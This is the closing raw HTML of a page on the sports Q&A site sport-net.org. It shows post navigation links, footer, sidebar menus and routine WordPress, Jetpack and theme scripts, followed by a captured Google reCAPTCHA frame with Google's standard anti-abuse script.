				<span class="typology-pn-link">Who has most blocks in NBA history?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/who-did-orlando-magic-lose-to-in-the-finals/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Who did Orlando Magic lose to in the finals?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6631664cfc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"1278\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "1278" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-15 07:37:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pc9HmAM0d6whZDPhLb6B3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768462657866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>